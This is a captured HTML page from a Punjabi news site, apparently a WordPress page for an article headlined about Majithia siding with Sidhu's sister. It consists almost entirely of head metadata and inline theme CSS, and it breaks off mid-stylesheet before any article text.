

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AE%E0%A8%9C%E0%A9%80%E0%A8%A0%E0%A9%80%E0%A8%86-%E0%A8%A8%E0%A9%87-%E0%A8%B2%E0%A8%BF%E0%A8%86-%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82-%E0%A8%A6%E0%A9%80-%E0%A8%AD%E0%A9%88%E0%A8%A3/
body_size: 15144
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਮਜੀਠੀਆ ਨੇ ਲਿਆ ਸਿੱਧੂ ਦੀ ਭੈਣ ਦਾ ਪੱਖ, ਕਿਹਾ-ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਮਜੀਠੀਆ ਨੇ ਲਿਆ ਸਿੱਧੂ ਦੀ ਭੈਣ ਦਾ ਪੱਖ, ਕਿਹਾ-ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ Comments Feed" href="https://panjabilok.net/%e0%a8%ae%e0%a8%9c%e0%a9%80%e0%a8%a0%e0%a9%80%e0%a8%86-%e0%a8%a8%e0%a9%87-%e0%a8%b2%e0%a8%bf%e0%a8%86-%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%82-%e0%a8%a6%e0%a9%80-%e0%a8%ad%e0%a9%88%e0%a8%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ae%25e0%25a8%259c%25e0%25a9%2580%25e0%25a8%25a0%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%2586-%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a7%25e0%25a9%2582-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25ad%25e0%25a9%2588%25e0%25a8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ae%25e0%25a8%259c%25e0%25a9%2580%25e0%25a8%25a0%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%2586-%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a7%25e0%25a9%2582-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25ad%25e0%25a9%2588%25e0%25a8%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
